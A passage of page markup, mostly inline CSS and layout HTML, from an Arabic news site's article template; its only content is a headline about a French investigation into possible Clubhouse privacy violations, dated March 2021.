                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_53 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_53 .tdb-search-icon-svg{
                    width: 50px;
					height: 50px;
                }.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-search-txt{
                    top: 0px;
                }.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_53 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_53 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_53 .tdb-drop-down-search-inner,
                .tdi_53 .tdb-search-form,
                .tdi_53 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_53 .tdb-head-search-form-input,
                .tdi_53 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_53 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_53 .tdb-head-search-form-btn i{
                    font-size: 12px;
                }.tdi_53 .tdb-head-search-form-btn-icon{
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_53 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(90deg,#00a2b5,#5ec9c5);background: linear-gradient(90deg,#00a2b5,#5ec9c5);
                
                    font-family:Work Sans !important;font-size:12px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_53 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Work Sans !important;font-size:12px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-head-search-btn svg,
                .tdi_53 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_53 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn:hover svg,
                .tdi_53 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_53 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_53 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_53 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px -1px rgba(0,0,0,0.5);
                }.tdi_53 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_53 .tdb-head-search-form-btn:hover{
                    background-color: #5ec9c5;
                }.tdi_53 .result-msg,
                .tdi_53 .result-msg a{
                    color: #5ec9c5;
                }.tdi_53 .tdb-head-search-form-input{
                    font-family:Noto Serif !important;font-size:15px !important;font-weight:500 !important;
                }.tdi_53 .tdb-head-search-placeholder{
                    font-family:Noto Serif !important;font-size:15px !important;font-weight:500 !important;
                }.tdi_53 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_53 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_53 .td-module-container:before{
					bottom: -15px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_53 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_53 .entry-thumb{
					background-position: center 20%;
				}.tdi_53 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_53 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_53 .td-image-container,
				.ie11 .tdi_53 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_53 .td-module-meta-info,
				.ie11 .tdi_53 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_53 .td-post-vid-time{
					display: block;
				}.tdi_53 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_53 .entry-title{
					margin: 5px 0 2px;
				
					font-family:Noto Serif !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53 .td-excerpt{
					margin: 6px 0 10px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_53 .td-post-category{
					padding: 4px 5px 3px;
				
					font-family:Work Sans !important;font-size:8px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_53 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_53 .td-read-more{
					display: none;
				}.tdi_53 .td-author-date{
					display: inline;
				}.tdi_53 .td-post-author-name{
					display: none;
				}.tdi_53 .entry-review-stars{
					display: none;
				}.tdi_53 .td-icon-star,
                .tdi_53 .td-icon-star-empty,
                .tdi_53 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53 .td-module-comments{
					display: none;
				}.tdi_53 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53 .td-post-category:hover{
					background-color: #5ec9c5 !important;
				
					color: #ffffff;
				}.td-theme-wrap .tdi_53 .td_module_wrap:hover .td-module-title a,
				.tdi_53 .tdb-aj-cur-element .entry-title a{
					color: #5ec9c5 !important;
				}.tdi_53 .td-editor-date,
				.tdi_53 .td-editor-date .td-post-author-name,
				.tdi_53 .td-module-comments a{
					font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_53 .tdb-search-form{
                    padding: 20px;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_53 .result-msg{
                    padding: 6px 0;
                
                    font-family:Work Sans !important;font-size:10px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -10px;
				}.tdi_53 .entry-title{
					font-family:Noto Serif !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdb-head-search-btn i{
                    font-size: 17px;
                
                    width: 42.5px;
					height: 42.5px;
					line-height:  42.5px;
                }.tdi_53 .tdb-head-search-btn svg{
                    width: 17px;
                }.tdi_53 .tdb-search-icon-svg{
                    width: 42.5px;
					height: 42.5px;
                }.tdi_53 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 380px;
                }.tdi_53 .tdb-search-form{
                    padding: 20px;
                }.tdi_53 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                
                    font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_53 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_53 .result-msg{
                    padding: 4px 0;
                
                    font-family:Work Sans !important;font-size:10px !important;font-style:normal !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_53 .tdb-head-search-form-input{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_53 .tdb-head-search-placeholder{
                    font-family:Noto Serif !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_53 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -10px;
				}.tdi_53 .entry-title{
					font-family:Noto Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53 .td-editor-date,
				.tdi_53 .td-editor-date .td-post-author-name,
				.tdi_53 .td-module-comments a{
					font-family:Work Sans !important;font-size:10px !important;font-weight:300 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .td_module_wrap{
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_53 .td-module-container:before{
					bottom: -15px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://syriatrends.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_55{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4573" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1067"
                    class="post-1067 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_60" class="tdc-zone"><div class="tdc_zone tdi_61  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_61{
                    min-height: 0;
                }
</style><div id="tdi_62" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_63  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_63,
                .tdi_63 .tdc-columns{
                    min-height: 0;
                }.tdi_63,
				.tdi_63 .tdc-columns{
				    display: block;
				}.tdi_63 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_63{
margin-top:-90px !important;
}

.tdi_63 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-top:-80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-top:-70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-top:-60px !important;
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65{
                    vertical-align: baseline;
                }.tdi_65 > .wpb_wrapper,
				.tdi_65 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_65 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_65 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_65 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_67{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_67,
				.tdi_67 .tdc-inner-columns{
				    display: block;
				}.tdi_67 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
padding-left:24px !important;
}

.tdi_67 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_69{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
padding-top:30px !important;
padding-right:44px !important;
padding-bottom:25px !important;
padding-left:44px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
padding-top:20px !important;
padding-right:34px !important;
padding-bottom:15px !important;
padding-left:34px !important;
width:100% !important;
}
}

</style>
<div class="tdi_68_rand_style td-element-style" ><style>
.tdi_68_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_70 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_70 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_70{
					text-align: center;
				}.tdi_70 .tdb-first-letter{
					left: 0;
					right: 0;
				}.tdi_70 .tdb-title-text{
					font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-title-text{
					font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-title-text{
					font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-title-text{
					font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">تحقيق فرنسي في احتمالية انتهاك كلوب هاوس لخصوصية المستخدمين</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_71 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_71{
                    display: inline-block;
                
					color: #888888;
				
					font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_71 svg{
                    width: 14px;
                }.tdi_71 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_71 svg,
				.tdi_71 svg *{
					fill: #888888;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-03-18T20:41:22+00:00">March 18, 2021</time></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>

/* inline tdc_css att */

.tdi_72{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_72 .tdb-featured-image-bg{
                    background: url('https://syriatrends.com/wp-content/uploads/2021/03/cf690f02c2091b52edcdb590-1uCrZL.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_72 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_72 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_72 .tdb-featured-image-bg{
                    padding-bottom: 600px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_74,
                .tdi_74 .tdc-columns{
                    min-height: 0;
                }#tdi_73.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_73.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_74,
				.tdi_74 .tdc-columns{
				    display: block;
				}.tdi_74 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_74 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_74 .tdc-row-video-background-error,
	                .tdi_74 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
/* inline tdc_css att */

.tdi_74{
margin-right:0px !important;
margin-left:0px !important;
padding-top:36px !important;
padding-right:34px !important;
padding-bottom:40px !important;
padding-left:34px !important;
position:relative;
}

.tdi_74 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_74{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:24px !important;
padding-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74{
padding-top:16px !important;
padding-right:0px !important;
padding-bottom:20px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-bottom:10px !important;
}
}

</style>
<div class="tdi_73_rand_style td-element-style" ><style>
.tdi_73_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_76{
                    vertical-align: baseline;
                }.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78{
                    position: relative !important;
                    top: 0;
                    transform: none;
